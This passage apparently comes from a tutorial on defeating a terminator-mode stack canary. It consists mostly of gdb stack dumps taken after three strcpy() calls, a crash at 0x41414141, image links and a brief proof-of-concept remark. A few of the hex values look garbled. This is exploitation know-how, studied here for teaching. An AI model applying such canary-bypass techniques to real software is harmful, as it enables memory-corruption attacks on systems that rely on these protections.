0xbf9ade60: 0xbf9ade7c 0xbf9afabe 0x00000000 0xbf9afabe 
0xbf9ade70: 0xbf9afaac 0xbf9afa92 0x00000000 0x43434343
0xbf9ade80: 0x43434343 0x43434343 0x43434343 0x43434343
0xbf9ade90: 0x43434343 0xff0a0000 0x41414141 0x41414141
0xbf9adea0: 0x41414141 0xbf9a0041 0xbf9afabe 0x08048334 
0xbf9adeb0: 0xb7f9bff4 0x08049714 0xbf9adee0 0x08048579 
0xbf9adec0: 0xbf9adee0 0xb7f9bff4 0xbf9adf38 0xb7e5b455 
(gdb) cont 
Continuing. Program received signal SIGSEGV, 
Segmentation fault. 0x41414141 in ?? () 
Blue three variable, Green two, Red one and Pink the canary
```


#### **4. Exploitation with "Terminator" mode**

Step by step first strcpy(): (gdb) x/32xw \$esp 0xbfe9d8d0: 0xbfe9d8ec 0xbfe9face 0x00000000 0xbfe9face 0xbfe9d8e0: 0xbfe9fac5 0xbfe9faad 0x00000000 0x00000000 0xbfe9d8f0: 0x00000000 0x00000000 0x00000000 0x41414141 0xbfe9d900: 0x41414141 0xff0a4141 0x41414141 0x41414141 0xbfe9d910: 0x41414141 0xbfe90041 0xbfe9face 0x08048334 Second strcpy() : (gdb) x/32xw \$esp 0xbfe9d8d0: 0xbfe9d8ec 0xbfe9face 0x00000000 0xbfe9face 0xbfe9d8e0: 0xbfe9fac5 0xbfe9faad 0x00000000 0x00000000 0xbfe9d8f0: 0x00000000 0x42424242 0x4242424 0x42424242 0xbfe9d900: 0x42424242 0xff0a0042 0x41414141 0x41414141 0xbfe9d910: 0x41414141 0xbfe90041 0xbfe9face 0x08048334 Last strcpy() : (gdb) x/32xw \$esp 0xbfe9d8d0: 0xbfe9d8ec 0xbfe9face 0x00000000 0xbfe9face 0xbfe9d8e0: 0xbfe9fac5 0xbfe9faad 0x00000000 0x43434343 0xbfe9d8f0: 0x43434343 0x43434343 0x43434343 0x43434343 0xhfe9d900: 0x43434343 0xff0a0000 0x41414141 0x41414141 0xbfe9d910: 0x41414141 0xbfe90041 0xbfe9face 0x08048334 Blue three variable, Green two, Red one and Pink the canary



#### **4. Exploitation with "Terminator" mode**

#### This POC shows that it is possible to overwrite a canary in terminator mode in a specific configuration (and some little tricks ;-) )



**5. Conclusion & questions**

Greeting : Thanks to W4kfu for his help : http://w4kfu.com